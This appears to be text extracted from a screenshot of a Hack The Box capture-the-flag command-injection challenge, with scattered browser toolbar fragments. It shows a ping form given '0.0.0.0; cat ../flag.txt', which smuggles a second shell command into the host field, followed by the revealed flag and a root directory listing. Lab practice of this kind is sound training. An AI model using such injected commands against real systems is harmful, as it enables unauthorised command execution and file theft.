 64.227.41.83:32095/#
ls Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Cyber
X
PING 0.0.0.0 (0.0.0.0): 56 data bytes
HTB{4lw4y5_54n1t1z3_u53r_1nput!!!}
> /ping 0.0.0.0; cat ../flag.txt
[+] Starting scan on 0.0.0.0; cat ../flag.txt
PING 0.0.0.0 (0.0.0.0): 56 data bytes
total 80
POWER SYSTEMS
drwxr-xr-x 1 root root 4096 Mar 19 16:09 .
drwxr-xr-x 1 root root 4096 Mar 19 16:09 ..
drwxr-xr-x 2 root root 4096 Feb 10 16:46 bin
drwxr-xr-x 5 root root 360 Mar 19 16:09 dev
drwxr-xr-x 1 root root 4096 Mar 19 16:09 etc
-rwxr-xr-x 1 root root 34 Mar 16 16:15 flag.txt
drwxr-xr-x 1 root root 4096 Mar 17 12:15 home
drwxr-xr-x 1 root root 4096 Mar 17 12:15 lib
drwxr-xr-x 5 root root 4096 Feb 10 16:46 media
drwxr-xr-x 2 root root 4096 Feb 10 16:46 mnt
drwxr-xr-x 2 root root 4096 Feb 10 16:46 opt
dr-xr-xr-x 353 root root 0 Mar 19 16:09 proc
drwx------ 2 root root 4096 Feb 10 16:46 root
> /PING 0.0.0.0; CAT ../FLAG.TXT
ole Debugger Network Style Editor Performance Memory Storage Accessibility Applicati